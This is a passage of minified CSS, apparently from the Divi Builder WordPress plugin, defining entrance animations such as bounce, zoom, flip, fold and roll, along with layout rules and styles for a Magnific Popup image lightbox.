et_pb_bounceTop{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,-200px,0);transform:translate3d(0,-200px,0)}60%{-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}100%{-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_bounceTop{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,-200px,0);transform:translate3d(0,-200px,0)}60%{-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}100%{-webkit-transform:none;transform:none;opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.bounceTop{-webkit-animation-name:et_pb_bounceTop;animation-name:et_pb_bounceTop}@-webkit-keyframes et_pb_bounceRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{-webkit-transform:translate3d(200px,0,0);transform:translate3d(200px,0,0)}60%{-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_bounceRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{-webkit-transform:translate3d(200px,0,0);transform:translate3d(200px,0,0)}60%{-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none;opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.bounceRight{-webkit-animation-name:et_pb_bounceRight;animation-name:et_pb_bounceRight}@-webkit-keyframes et_pb_bounceBottom{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{-webkit-transform:translate3d(0,200px,0);transform:translate3d(0,200px,0)}60%{-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes et_pb_bounceBottom{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{-webkit-transform:translate3d(0,200px,0);transform:translate3d(0,200px,0)}60%{-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.bounceBottom{-webkit-animation-name:et_pb_bounceBottom;animation-name:et_pb_bounceBottom}@-webkit-keyframes et_pb_bounceLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(-200px,0,0);transform:translate3d(-200px,0,0)}60%{-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_bounceLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(-200px,0,0);transform:translate3d(-200px,0,0)}60%{-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none;opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.bounceLeft{-webkit-animation-name:et_pb_bounceLeft;animation-name:et_pb_bounceLeft}@-webkit-keyframes et_pb_zoom{100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}}@keyframes et_pb_zoom{100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.zoom{-webkit-animation-name:et_pb_zoom;animation-name:et_pb_zoom}@-webkit-keyframes et_pb_zoomTop{100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}}@keyframes et_pb_zoomTop{100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.zoomTop{-webkit-animation-name:et_pb_zoomTop;animation-name:et_pb_zoomTop;-webkit-transform-origin:top;-ms-transform-origin:top;transform-origin:top}@-webkit-keyframes et_pb_zoomRight{100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}}@keyframes et_pb_zoomRight{100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.zoomRight{-webkit-animation-name:et_pb_zoomRight;animation-name:et_pb_zoomRight;-webkit-transform-origin:right;-ms-transform-origin:right;transform-origin:right}@-webkit-keyframes et_pb_zoomBottom{100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}}@keyframes et_pb_zoomBottom{100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.zoomBottom{-webkit-animation-name:et_pb_zoomBottom;animation-name:et_pb_zoomBottom;-webkit-transform-origin:bottom;-ms-transform-origin:bottom;transform-origin:bottom}@-webkit-keyframes et_pb_zoomLeft{100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}}@keyframes et_pb_zoomLeft{100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.zoomLeft{-webkit-animation-name:et_pb_zoomLeft;animation-name:et_pb_zoomLeft;-webkit-transform-origin:left;-ms-transform-origin:left;transform-origin:left}@-webkit-keyframes et_pb_flip{to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}@keyframes et_pb_flip{to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}.et_divi_builder #et_builder_outer_content .et_animated.flip{-webkit-animation-name:et_pb_flip;animation-name:et_pb_flip}@-webkit-keyframes et_pb_flipTop{from{-webkit-transform-origin:center;transform-origin:center}to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}@keyframes et_pb_flipTop{from{-webkit-transform-origin:center;transform-origin:center}to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}.et_divi_builder #et_builder_outer_content .et_animated.flipTop{-webkit-animation-name:et_pb_flipTop;animation-name:et_pb_flipTop}@-webkit-keyframes et_pb_flipRight{from{-webkit-transform-origin:center;transform-origin:center}to{opacity:1;-webkit-transform:perspective(0) rotateY(0);transform:perspective(0) rotateY(0)}}@keyframes et_pb_flipRight{from{-webkit-transform-origin:center;transform-origin:center}to{opacity:1;-webkit-transform:perspective(0) rotateY(0);transform:perspective(0) rotateY(0)}}.et_divi_builder #et_builder_outer_content .et_animated.flipRight{-webkit-animation-name:et_pb_flipRight;animation-name:et_pb_flipRight}@-webkit-keyframes et_pb_flipBottom{from{-webkit-transform-origin:center;transform-origin:center}to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}@keyframes et_pb_flipBottom{from{-webkit-transform-origin:center;transform-origin:center}to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}.et_divi_builder #et_builder_outer_content .et_animated.flipBottom{-webkit-animation-name:et_pb_flipBottom;animation-name:et_pb_flipBottom}@-webkit-keyframes et_pb_flipLeft{from{-webkit-transform-origin:center;transform-origin:center}to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}@keyframes et_pb_flipLeft{from{-webkit-transform-origin:center;transform-origin:center}to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}.et_divi_builder #et_builder_outer_content .et_animated.flipLeft{-webkit-animation-name:et_pb_flipLeft;animation-name:et_pb_flipLeft}@-webkit-keyframes et_pb_fold{to{opacity:1;-webkit-transform:perspective(0) rotateY(0);transform:perspective(0) rotateY(0)}}@keyframes et_pb_fold{to{opacity:1;-webkit-transform:perspective(0) rotateY(0);transform:perspective(0) rotateY(0)}}.et_divi_builder #et_builder_outer_content .et_animated.fold{-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;-webkit-animation-name:et_pb_fold;animation-name:et_pb_fold}@-webkit-keyframes et_pb_foldTop{to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}@keyframes et_pb_foldTop{to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}.et_divi_builder #et_builder_outer_content .et_animated.foldTop{-webkit-transform-origin:top;-ms-transform-origin:top;transform-origin:top;-webkit-animation-name:et_pb_foldTop;animation-name:et_pb_foldTop}@-webkit-keyframes et_pb_foldRight{to{opacity:1;-webkit-transform:perspective(0) rotateY(0);transform:perspective(0) rotateY(0)}}@keyframes et_pb_foldRight{to{opacity:1;-webkit-transform:perspective(0) rotateY(0);transform:perspective(0) rotateY(0)}}.et_divi_builder #et_builder_outer_content .et_animated.foldRight{-webkit-transform-origin:right;-ms-transform-origin:right;transform-origin:right;-webkit-animation-name:et_pb_foldRight;animation-name:et_pb_foldRight}@-webkit-keyframes et_pb_foldBottom{to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}@keyframes et_pb_foldBottom{to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}.et_divi_builder #et_builder_outer_content .et_animated.foldBottom{-webkit-transform-origin:bottom;-ms-transform-origin:bottom;transform-origin:bottom;-webkit-animation-name:et_pb_foldBottom;animation-name:et_pb_foldBottom}@-webkit-keyframes et_pb_foldLeft{to{opacity:1;-webkit-transform:perspective(0) rotateY(0);transform:perspective(0) rotateY(0)}}@keyframes et_pb_foldLeft{to{opacity:1;-webkit-transform:perspective(0) rotateY(0);transform:perspective(0) rotateY(0)}}.et_divi_builder #et_builder_outer_content .et_animated.foldLeft{-webkit-transform-origin:left;-ms-transform-origin:left;transform-origin:left;-webkit-animation-name:et_pb_foldLeft;animation-name:et_pb_foldLeft}@-webkit-keyframes et_pb_roll{from{-webkit-transform-origin:center;transform-origin:center}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_roll{from{-webkit-transform-origin:center;transform-origin:center}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.roll{-webkit-animation-name:et_pb_roll;animation-name:et_pb_roll}@-webkit-keyframes et_pb_rollTop{from{-webkit-transform-origin:top;transform-origin:top}to{-webkit-transform-origin:top;transform-origin:top;-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_rollTop{from{-webkit-transform-origin:top;transform-origin:top}to{-webkit-transform-origin:top;transform-origin:top;-webkit-transform:none;transform:none;opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.rollTop{-webkit-animation-name:et_pb_rollTop;animation-name:et_pb_rollTop}@-webkit-keyframes et_pb_rollRight{from{-webkit-transform-origin:right;transform-origin:right}to{-webkit-transform-origin:right;transform-origin:right;-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_rollRight{from{-webkit-transform-origin:right;transform-origin:right}to{-webkit-transform-origin:right;transform-origin:right;-webkit-transform:none;transform:none;opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.rollRight{-webkit-animation-name:et_pb_rollRight;animation-name:et_pb_rollRight}@-webkit-keyframes et_pb_rollBottom{from{-webkit-transform-origin:bottom;transform-origin:bottom}to{-webkit-transform-origin:bottom;transform-origin:bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_rollBottom{from{-webkit-transform-origin:bottom;transform-origin:bottom}to{-webkit-transform-origin:bottom;transform-origin:bottom;-webkit-transform:none;transform:none;opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.rollBottom{-webkit-animation-name:et_pb_rollBottom;animation-name:et_pb_rollBottom}@-webkit-keyframes et_pb_rollLeft{from{-webkit-transform-origin:left;transform-origin:left}to{-webkit-transform-origin:left;transform-origin:left;-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_rollLeft{from{-webkit-transform-origin:left;transform-origin:left}to{-webkit-transform-origin:left;transform-origin:left;-webkit-transform:none;transform:none;opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.rollLeft{-webkit-animation-name:et_pb_rollLeft;animation-name:et_pb_rollLeft}.et_divi_builder #et_builder_outer_content .box-shadow-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;pointer-events:none}.et_divi_builder #et_builder_outer_content .has-box-shadow-overlay{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_row{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_with_background .et_pb_row{width:80%}.et_divi_builder #et_builder_outer_content .single.et_full_width_page .et_pb_row,.et_divi_builder #et_builder_outer_content .single.et_full_width_portfolio_page .et_pb_row{width:80%}.et_divi_builder #et_builder_outer_content .et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .et_pb_specialty_fullwidth>.et_pb_row.et_pb_row_fullwidth{width:100%!important;max-width:100%!important}.et_divi_builder #et_builder_outer_content .et_pb_with_background .et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .et_pb_with_background.et_pb_specialty_fullwidth>.et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .single.et_full_width_page .et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .single.et_full_width_page .et_pb_specialty_fullwidth>.et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .single.et_full_width_portfolio_page .et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .single.et_full_width_portfolio_page .et_pb_specialty_fullwidth>.et_pb_row.et_pb_row_fullwidth{width:89%!important;max-width:89%!important}.et_divi_builder .mfp-ready.mfp-fade .mfp-figure{opacity:1}.et_divi_builder .mfp-image-holder .mfp-arrow{border:none!important;opacity:.55;width:48px!important;height:48px!important}.et_divi_builder .mfp-image-holder .mfp-arrow:after{background:0 0;opacity:1;transform:none!important}.et_divi_builder .mfp-image-holder .mfp-arrow-right{right:10px!important}.et_divi_builder .mfp-image-holder .mfp-arrow-left{left:0!important}.et_divi_builder .mfp-image-holder .mfp-arrow-left:after{left:0!important}.et_divi_builder .mfp-image-holder .mfp-close{line-height:44px;font-weight:200;font-family:'Open Sans',Arial,sans-serif!important}.et_divi_builder .mfp-arrow-right .mfp-a,.et_divi_builder .mfp-arrow-right:after{content:"\35"}.et_divi_builder .mfp-arrow-left .mfp-a,.et_divi_builder .mfp-arrow-left:after{content:"\34"}.mfp-wrap .mfp-container button:hover{background:0 0!important}.mfp-wrap .mfp-arrow:active{position:absolute;top:50%}.mfp-wrap .mfp-close:active{position:absolute;top:-10px}.mfp-arrow-left .mfp-a,.mfp-arrow-left:after,.mfp-arrow-right .mfp-a,.mfp-arrow-right:after{font-family:ETmodules;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.mfp-fade.mfp-bg{opacity:.001;-webkit-transition:all .5s ease-out;-moz-transition:all .5s ease-out;transition:all .5s ease-out}.mfp-fade.mfp-bg.mfp-ready{opacity:.8}.mfp-fade.mfp-bg.mfp-removing{opacity:0}.mfp-fade.mfp-wrap .mfp-content{opacity:.001;-webkit-transition:all .5s ease-out;-moz-transition:all .5s ease-out;transition:all .5s ease-out}.mfp-fade.mfp-wrap.mfp-ready .mfp-content{opacity:1}.mfp-fade.mfp-wrap.mfp-removing .mfp-content{opacity:0}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1000000;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1000001;position:fixed;outline:0!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus,.mfp-close:hover{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px}.mfp-arrow{position:absolute;opacity:.55;margin:0;top:50%;margin-top:-32px;padding:0;-webkit-tap-highlight-color:transparent}.mfp-arrow:hover{opacity:1}.mfp-arrow-left{left:10px}.mfp-arrow-right{right:10px}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}.mfp-arrow-left .mfp-a,.mfp-arrow-left:after,.mfp-arrow-right .mfp-a,.mfp-arrow-right:after{border:none;font-size:64px;color:#fff}.mfp-arrow-left:before,.mfp-arrow-right:before{display:none}.mfp-arrow-left .mfp-a,.mfp-arrow-left:after{content:"\34"}.mfp-arrow-right .mfp-a,.mfp-arrow-right:after{content:"\35"}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{font-size:64px;font-family:'Open Sans',Arial,sans-serif;font-weight:200;top:-10px;opacity:.2}.mfp-iframe-holder .mfp-close:hover,.mfp-image-holder .mfp-close:hover{opacity:1}.mfp-arrow{background:0 0!important;margin-top:-32px!important;width:48px!important;height:48px!important;line-height:1em!important}.mfp-arrow:after{margin:0!important;top:0!important;border:none!important;width:48px!important;height:48px!important}.mfp-arrow-left{left:0!important}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:40px 0 40px;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-ie7 .mfp-img{padding:0}.mfp-ie7 .mfp-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.mfp-ie7 .mfp-container{padding:0}.mfp-ie7 .mfp-content{padding-top:44px}.mfp-ie7 .mfp-close{top:0;right:0;padding-top:0}